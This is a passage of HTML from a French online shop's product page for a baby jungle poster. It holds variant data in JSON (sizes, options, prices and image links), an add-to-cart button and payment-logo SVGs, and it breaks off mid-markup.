Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 50X70 cm \/ E","public_title":"50X70 cm \/ E","options":["50X70 cm","E"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046934173,"title":"50X70 cm \/ F","option1":"50X70 cm","option2":"F","option3":null,"sku":"200000886:200005379#50X70 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 50X70 cm \/ F","public_title":"50X70 cm \/ F","options":["50X70 cm","F"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045131933,"title":"60X80 cm \/ A","option1":"60X80 cm","option2":"A","option3":null,"sku":"200000886:200005380#60X80 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 60X80 cm \/ A","public_title":"60X80 cm \/ A","options":["60X80 cm","A"],"price":3190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045492381,"title":"60X80 cm \/ B","option1":"60X80 cm","option2":"B","option3":null,"sku":"200000886:200005380#60X80 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 60X80 cm \/ B","public_title":"60X80 cm \/ B","options":["60X80 cm","B"],"price":3190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045885597,"title":"60X80 cm \/ C","option1":"60X80 cm","option2":"C","option3":null,"sku":"200000886:200005380#60X80 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 60X80 cm \/ C","public_title":"60X80 cm \/ C","options":["60X80 cm","C"],"price":3190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046246045,"title":"60X80 cm \/ D","option1":"60X80 cm","option2":"D","option3":null,"sku":"200000886:200005380#60X80 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 60X80 cm \/ D","public_title":"60X80 cm \/ D","options":["60X80 cm","D"],"price":3190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046606493,"title":"60X80 cm \/ E","option1":"60X80 cm","option2":"E","option3":null,"sku":"200000886:200005380#60X80 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 60X80 cm \/ E","public_title":"60X80 cm \/ E","options":["60X80 cm","E"],"price":3190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046966941,"title":"60X80 cm \/ F","option1":"60X80 cm","option2":"F","option3":null,"sku":"200000886:200005380#60X80 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 60X80 cm \/ F","public_title":"60X80 cm \/ F","options":["60X80 cm","F"],"price":3190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045230237,"title":"60X90 cm \/ A","option1":"60X90 cm","option2":"A","option3":null,"sku":"200000886:200004521#60X90 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 60X90 cm \/ A","public_title":"60X90 cm \/ A","options":["60X90 cm","A"],"price":3290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045590685,"title":"60X90 cm \/ B","option1":"60X90 cm","option2":"B","option3":null,"sku":"200000886:200004521#60X90 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 60X90 cm \/ B","public_title":"60X90 cm \/ B","options":["60X90 cm","B"],"price":3290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045983901,"title":"60X90 cm \/ C","option1":"60X90 cm","option2":"C","option3":null,"sku":"200000886:200004521#60X90 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 60X90 cm \/ C","public_title":"60X90 cm \/ C","options":["60X90 cm","C"],"price":3290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046344349,"title":"60X90 cm \/ D","option1":"60X90 cm","option2":"D","option3":null,"sku":"200000886:200004521#60X90 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 60X90 cm \/ D","public_title":"60X90 cm \/ D","options":["60X90 cm","D"],"price":3290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046704797,"title":"60X90 cm \/ E","option1":"60X90 cm","option2":"E","option3":null,"sku":"200000886:200004521#60X90 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 60X90 cm \/ E","public_title":"60X90 cm \/ E","options":["60X90 cm","E"],"price":3290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428047065245,"title":"60X90 cm \/ F","option1":"60X90 cm","option2":"F","option3":null,"sku":"200000886:200004521#60X90 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 60X90 cm \/ F","public_title":"60X90 cm \/ F","options":["60X90 cm","F"],"price":3290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045164701,"title":"60X100 cm \/ A","option1":"60X100 cm","option2":"A","option3":null,"sku":"200000886:200004519#60X100 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 60X100 cm \/ A","public_title":"60X100 cm \/ A","options":["60X100 cm","A"],"price":3490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045525149,"title":"60X100 cm \/ B","option1":"60X100 cm","option2":"B","option3":null,"sku":"200000886:200004519#60X100 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 60X100 cm \/ B","public_title":"60X100 cm \/ B","options":["60X100 cm","B"],"price":3490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045918365,"title":"60X100 cm \/ C","option1":"60X100 cm","option2":"C","option3":null,"sku":"200000886:200004519#60X100 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 60X100 cm \/ C","public_title":"60X100 cm \/ C","options":["60X100 cm","C"],"price":3490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046278813,"title":"60X100 cm \/ D","option1":"60X100 cm","option2":"D","option3":null,"sku":"200000886:200004519#60X100 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 60X100 cm \/ D","public_title":"60X100 cm \/ D","options":["60X100 cm","D"],"price":3490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046639261,"title":"60X100 cm \/ E","option1":"60X100 cm","option2":"E","option3":null,"sku":"200000886:200004519#60X100 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 60X100 cm \/ E","public_title":"60X100 cm \/ E","options":["60X100 cm","E"],"price":3490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046999709,"title":"60X100 cm \/ F","option1":"60X100 cm","option2":"F","option3":null,"sku":"200000886:200004519#60X100 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 60X100 cm \/ F","public_title":"60X100 cm \/ F","options":["60X100 cm","F"],"price":3490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--23711505580361__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23711505580361__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 